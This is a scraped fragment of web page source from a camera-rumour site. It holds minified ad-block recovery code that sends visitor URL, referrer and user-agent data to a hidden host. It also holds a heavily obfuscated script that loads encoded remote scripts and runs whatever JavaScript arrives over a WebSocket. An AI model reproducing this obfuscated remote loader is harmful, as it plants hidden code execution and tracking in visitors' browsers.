e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/43rumors.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script>

<script data-cfasync="false">(function(){function r(){const g=['W6zvW4dcSW','W5aoWQZcKW','WPxdIwZcNG','n8oRW5Sa','vmo0W63dJq','r8oxW47cHG','W6ddSMvh','DbVcSJ8','bSoyWQ46','W6BcPSosWRy','WORcULueWQOCqqxcJ2LK','WQKqsui','rCkUEW','W5RdRGjX','dXaVea','tCoRW6K','WO3dReFcISoWqsykc23dT8k+','WQ7cMcTm','hmozWQG+','W5NdRfjwf8o7W53dQwOdCSkL','vSoPkNO','WRJdHmkmqa','mmo7w00','W6dcMahdSW','vmoBoW','rCoIma','nmocW6NcJq','Fmo6WRtdIW','WQGqwvm','W4C7mv0','W4NdQXBcSq','W7D/i8k2','m8kiW6ZcHW','W4JdQrrD','WQ4sgCoq','lCo7W5Sl','BmoLn3O','W4/cVSkxWRK','WQmGz8kRW5SAW7pdIcnJWRr6WPu','fquSaW','WOFcMhZdNCoRcX3dGry','dCkEjCo5','W5/dGd7dUG','WR5lgCki','w0NdRCks','W6/dM8oigehdGabjEZ4htGW','WPdcOmogW6xcT8oLW6JdQqtdKSoQW7tcQW','W7ldI3HsW5rsDda0WQOpW4xdGG','ymojdwa','BMCWW7q','lmoSW44x','f1OXWRW','u8o4jxO','aCoLbSo+','BCoTWOpdIa','WQPBrCof','WQ9hW5ZcUW','r8oXW73dQW','W47dUWFcUG','WQlcKMeb','tSoYW74x','rujSrSoOWR/cMaDZW4ldPCkVpa','WRXyrSkA','ygTQW7G','W4/cPXBcTG','W7JdUNfe','amoOW6JdSG','WOFdJx3cJW','DhTWW6K','dmotWOaZ','ASoLcXldRCk6rsLlxSoK','W6z0smor','WPhdIM/cNG','lmo9W5Sd','WR3dHrNcPmogxSosWRRdRgLNW48+','WQTPWQyD','fuu9WQ8','uapdSSoq','WQZdLmoknG','k1VcMmoQ','W6JdTNyp','WPNdO0Pp','if3cICo7','W63dQ3rz','W6xcKeO','W7zDW5VcVa','cCofkCoS','DKnzWOO','WQzGW7Gr','WQHEfmkx','lSkiW7JcLW','kL7dLq','bSoOkSo3','WQ7cS0lcLq','WRFdLmoFeW','CXhcLtG','dmozWPv8','W7JdPqHa','W5ehW6BcIG','WONcQWWq','emoZW7K','W67cV2jS','W5WrW6BcKW','W7eoWPVdVq','WPtdQWiz','fbi5hW','smoPjwO','c8otWOmM','pmkWtg0','zCoZW5ZdIW','WPVcLNVcKW','WP7cRrCj','WQtcU0G','W5KGnfS','g8kVW7ap','gmooWOiM','smoYW6NdJq','s8oZW6FdIq','nrlcKd4','WRtdJXRcO8ogv8oFWPldJ3PCW4qp','sCo8mce','BrhcOsu','WQhdNCopFq','WQxdLCopfW','W5VcTXxdJG','WRZdUxrNWO0eoW','prVcGbO','CHRcKdm','WR7dImoRWPy','W4NdRXzy','WPJcUepdOh/cNmkiqdba','WQGvpSkr','WQNcTLJdMG','bSkUW6GD','W5VdHJVdVa','W51RW4FcSW','WRORsmkm','xmoMW7VdSG','W7/cMuddSG','m8kbW6q','WOZdOqPYW6SnFa','kmo6vum','uHa8xG','k8o2W5ux','A8oFWRhcTCkjWR7dN8o/rG','W6RdSx0','W5TmW6BdNq','WRnmu8kh','q8oHWQBdVG','n8kIWPvi','DKbiWRm','W6BcRYD+','Aq3cKG','ywTSW68','W40gW67cNq','WRxdUJO1e0b3vXtdQgH6W54','grqGxq','W63dM8ooFGlcVhHtrG','j8obdce','fSoKlCk8','zSkECCko','o8obASkYW5DQWONcICkj','WQJcHmkOW5e','h8oFlCoQ','WPZdJxhcLW','j8ohacm','W54Rj1e','iCo1W58j','kmo8WPuc','W7PTjmoP','W6ddVmobWQ8','W5lcVb7dMW','W5ldPajr','WQjBi8kE','eGe9aq','W6/cKZW','WQqwrui','e8oFz8oX','WRfrgmkw','WQpcJsad','q8kzlCkt','eSodlCo+','W449j0O','tCoVW78i','kGhcJSk5','j8oncwu','Bq3dGHC','W7FcGmkDz2aMf8oFyuC','WQpdK0BdOG','s8oRWQFdVa','WQHlqKe','EbFdMty','ybqtW4S','mSk2wu4','dCosWPKb','W6tcUwn9','vbK3WRm'];r=function(){return g;};return r();}function Y(h,P){const V=r();return Y=function(x,y){x=x-(-0x16f9*-0x1+0x6f7+0x10*-0x1d5);let v=V[x];if(Y['oOzzET']===undefined){var d=function(u){const s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',t='';for(let B=0x1dfb+0x110f+0x1be*-0x1b,q,Z,g=0x139*0x16+-0x10*-0xb3+0x2*-0x130b;Z=u['charAt'](g++);~Z&&(q=B%(-0x3*0xa31+0x976+0x259*0x9)?q*(0x24bb+-0x218+-0x1*0x2263)+Z:Z,B++%(0xd3b*0x1+-0x1*-0x10b4+-0x6f*0x45))?H+=String['fromCharCode'](-0xb7*0x17+0x1b56+-0x9e6&q>>(-(-0x2af*0x4+0x71*-0x49+0x2af7)*B&-0x1*0x2008+-0x23e*0x2+0x248a)):0x1ec2+0x2694+-0x4556){Z=s['indexOf'](Z);}for(let R=-0x1da0+-0x5*0x491+0x1*0x3475,J=H['length'];R<J;R++){t+='%'+('00'+H['charCodeAt'](R)['toString'](0x829+-0x1*0x8ef+0xd6))['slice'](-(-0x6*0x611+0xe1b+0x164d*0x1));}return decodeURIComponent(t);};const j=function(u,H){let t=[],B=-0xa08+-0x22fc+-0x2b*-0x10c,q,Z='';u=d(u);let g;for(g=-0x21d*-0x8+0x122+0x120a*-0x1;g<-0xaf3+-0x83f+0x205*0xa;g++){t[g]=g;}for(g=0x1e73+0x78b+-0x25fe;g<-0xaff+0x26b4+0x35*-0x81;g++){B=(B+t[g]+H['charCodeAt'](g%H['length']))%(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x1242),q=t[g],t[g]=t[B],t[B]=q;}g=-0xa6e+0x5f9*0x2+-0x184,B=-0x32b*-0x8+-0x1267+0x1*-0x6f1;for(let R=-0x1*0x1297+-0x8e*-0x39+-0xd07;R<u['length'];R++){g=(g+(0x1df8+-0x1*-0x235+-0x202c))%(-0x199*0x15+0x1df6+0x497),B=(B+t[g])%(0x1a08+0x4*-0x62f+-0x4c*0x1),q=t[g],t[g]=t[B],t[B]=q,Z+=String['fromCharCode'](u['charCodeAt'](R)^t[(t[g]+t[B])%(-0x1*0x21ee+0x6*0x178+0x1a1e)]);}return Z;};Y['EdApyR']=j,h=arguments,Y['oOzzET']=!![];}const n=V[0x1c9f+-0xaf*-0x7+0x8*-0x42d],k=x+n,K=h[k];return!K?(Y['ZXKqhh']===undefined&&(Y['ZXKqhh']=!![]),v=Y['EdApyR'](v,y),h[k]=v):v=K,v;},Y(h,P);}(function(h,P){const u=Y,V=h();while(!![]){try{const x=parseInt(u(0xb0,'7hwM'))/(0xac6*-0x1+0x10e8+-0x621)*(parseInt(u(0x12b,'7[0P'))/(0xb5a+0x218b+-0x2ce3))+parseInt(u(0x114,'i19g'))/(0xc6*-0x9+-0x2*-0xa75+-0xdf1)+-parseInt(u(0x10b,'VGYW'))/(-0x4ca*0x1+-0xaff+0x5*0x329)+parseInt(u(0xdb,'lDy&'))/(-0x1*-0x1d04+-0x9c2*0x1+0x1*-0x133d)*(parseInt(u(0x10d,'JG8g'))/(-0xa6e+0x5f9*0x2+-0x17e))+-parseInt(u(0xac,'DmUc'))/(-0x32b*-0x8+-0x1267+0x6*-0x127)*(-parseInt(u(0xf8,'LK7q'))/(-0x1*0x1297+-0x8e*-0x39+-0xcff))+-parseInt(u(0x122,')[uO'))/(0x1df8+-0x1*-0x235+-0x2024)+parseInt(u(0x113,'5iDY'))/(-0x199*0x15+0x1df6+0x3a1);if(x===P)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(r,0xc0c1e+0xd9*-0xd81+-0x87049*-0x1),(function(){const s=Y;window[s(0xa7,'8WId')+'_'+window[s(0xd3,'i19g')](window[s(0x15a,'9[j1')+s(0x13a,'8WId')][s(0xd5,'u$n$')])]={'HTMLIFrameElement_contentWindow':Object[s(0x151,'7[0P')+s(0x15e,'T&d7')+s(0xce,')[uO')+s(0x163,'oQe]')+s(0xc6,'O7Yc')+s(0xda,'Ff@h')](HTMLIFrameElement[s(0x158,'uAka')+s(0x101,'noqW')+'e'],s(0x150,'uAka')+s(0xb6,'7ZX(')+s(0x144,'T&d7')+'w')};function h(x){const H=s,[y,...v]=x,d=document[H(0x14b,'4$nw')+H(0x11a,'jquJ')+H(0xeb,'1T9J')+'t'](H(0xa9,'&6n1')+'pt');return d[H(0x149,'G@8x')]=y,d[H(0x160,'lDy&')+H(0x129,'3MvQ')+H(0xd4,'6ItW')+H(0x161,'@Dmd')](H(0x11b,'s!9(')+'r',()=>{const t=H;if(v[t(0xcb,'@Dmd')+'th']>0x110f+0x1d4b*-0x1+0xc*0x105)h(v);else{const n=new WebSocket(t(0x11c,'OW(e')+t(0xdc,'bYfQ')+t(0x152,'s!9(')+t(0xf6,'i19g')+t(0x110,'OW(e')+'s');n[t(0x159,'9[j1')+t(0xe8,'vG6r')+'e']=k=>{const B=t,K=k[B(0xa4,'e%3K')],j=document[B(0xd0,'noqW')+B(0x100,'s!9(')+B(0xc7,'vG6r')+'t'](B(0xa0,'S0gN')+'pt');j[B(0x13f,'7hwM')+B(0x146,'DmUc')+B(0xfe,'j]4h')]=K,document[B(0x14f,'j]4h')][B(0x13d,'zZcZ')+B(0xec,'T&d7')+B(0x139,'bYfQ')](j);},n[t(0xaf,'vG6r')+'en']=()=>{const q=t;n[q(0xaa,'bYfQ')](q(0x12d,'ho0Y')+q(0xf0,'noqW')+'l');};}}),document[H(0x12e,'vG6r')][H(0x123,'OW(e')+H(0xed,'uAka')+H(0xab,'7hwM')](d),d;}const P=document[s(0xd6,'O7Yc')+s(0xe2,'uAka')+s(0x148,'LK7q')+'t'][s(0xcd,'tfGF')+s(0x140,'vRzN')][s(0x12a,'uAka')+'in']??s(0xc4,'ho0Y')+s(0x118,'sv*K')+s(0x125,'ihH^');document[s(0xb9,'3MvQ')+s(0xdf,'Ff@h')+s(0xe3,'tO1F')+'t'][s(0xba,'4$nw')+'ve']();const V=document[s(0x134,'wD@N')+s(0xf7,'uAka')+s(0x13c,'7ZX(')+'t'](s(0x106,'DmUc')+'pt');V[s(0xb8,'T&d7')]=s(0x11e,'&6n1')+s(0x107,'OW(e')+P+(s(0x131,'sv*K')+s(0x15d,'j]4h'))+btoa(location[s(0xa6,'JG8g')+s(0xea,'qeWU')])[s(0xa1,'DmUc')+s(0xb1,'M5u@')](/=+$/,'')+s(0xfd,'u$n$'),V[s(0x143,'lDy&')+s(0x154,'LK7q')+s(0x124,'3MvQ')](s(0xe5,'8WId')+s(0x121,'G@8x'),s(0xc2,'S0gN')+s(0xf1,'jquJ')),V[s(0xf2,'DmUc')+s(0xf9,'j]4h')+s(0x109,'j]4h')+s(0xc3,'u$n$')](s(0x11f,'ihH^')+'r',()=>{const Z=s;h([Z(0x138,'1T9J')+Z(0x12c,'13hc')+Z(0x142,'e%3K')+Z(0x102,'O7Yc')+Z(0x10f,'JG8g')+Z(0xd7,'G@8x')+Z(0xc5,'YkS#')+Z(0xb7,'tO1F')+Z(0x115,'YkS#')+Z(0xb2,'4$nw')+Z(0xcc,'DmUc')+Z(0x157,'G@8x'),Z(0x117,'vG6r')+Z(0x136,'LK7q')+Z(0x142,'e%3K')+Z(0x13b,'u$n$')+Z(0x108,'vG6r')+Z(0x130,'zZcZ')+Z(0x153,'ho0Y')+Z(0xbe,'YkS#')+Z(0x126,'M5u@')+Z(0xfc,'bYfQ')+Z(0x127,'&6n1')+Z(0xff,'7hwM')+Z(0xbc,')[uO')+'js',Z(0xca,'q5bK')+Z(0xe0,'7ZX(')+Z(0xbf,'jquJ')+Z(0x128,'ho0Y')+Z(0xe1,'7[0P')+Z(0x116,'3MvQ')+Z(0x111,'Z7a%')+Z(0xae,')[uO')+Z(0xe9,'9[j1')+Z(0xb4,'&6n1')+Z(0xd9,'YkS#')+Z(0xa3,'tfGF')+Z(0x132,'Z7a%')+'js',Z(0x137,'wD@N')+Z(0xd8,'vRzN')+Z(0x135,'M5u@')+Z(0x119,'j]4h')+Z(0x14e,')[uO')+Z(0xd2,'OW(e')+Z(0xde,'noqW')+Z(0x14d,'DmUc')+Z(0x141,'jquJ')+Z(0xc8,'vG6r')+Z(0x15b,'T&d7')+Z(0xe4,'sv*K')+Z(0x145,'uAka')+'js',Z(0x10c,')[uO')+Z(0xb5,'vG6r')+Z(0xf3,')[uO')+Z(0xdd,'&6n1')+Z(0x14a,'tO1F')+Z(0x120,'i19g')+Z(0xe6,'4$nw')+Z(0xfa,'L$pz')+Z(0x105,'7hwM')+Z(0xa8,'13hc')+Z(0x104,'VGYW')+Z(0x164,'T&d7')+Z(0xad,'7[0P')+Z(0xd1,'u$n$')+Z(0x147,'4$nw')+Z(0xf4,'G@8x'),Z(0xc9,'VGYW')+Z(0x14c,'8WId')+Z(0x103,'ihH^')+Z(0xee,'q5bK')+Z(0x156,'O7Yc')+Z(0xfb,'7[0P')+Z(0x10a,'5iDY')+Z(0x11d,'8WId')+Z(0x15f,'lDy&')+Z(0xa5,'G@8x')+Z(0x10e,'u$n$')+Z(0xc0,'6ItW')+Z(0xb3,'OW(e')+Z(0xcf,'i19g')]);}),document[s(0x133,'lDy&')][s(0xe7,'ho0Y')+s(0x13e,'tfGF')+s(0x155,'e%3K')](V);}()));})();</script>

<link rel="amphtml" href="https://www.43rumors.com/european-easter-deals-at-amazon/amp/">		<style id="wp-custom-css">
			/*-------------------------------------------------------------- - CSS for the custom made widgets - HAS TO GO AFTER sidebar-box styling 